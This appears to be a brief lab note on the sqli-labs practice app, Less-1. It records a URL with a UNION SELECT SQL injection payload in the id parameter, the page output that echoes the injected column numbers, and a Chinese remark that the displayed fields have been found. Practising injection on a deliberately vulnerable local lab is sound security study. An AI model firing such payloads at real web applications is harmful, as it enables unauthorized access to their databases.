 Less-1 **Error Based- String**
localhost:8080/sqli-labs-master/Less-1/?id=-1%27union%20select%201,2,3--+
Welcome Dhakkan
Your Login name:2
Your Password:3
回显字段爆出来了
SQLI DUMB SERIES-1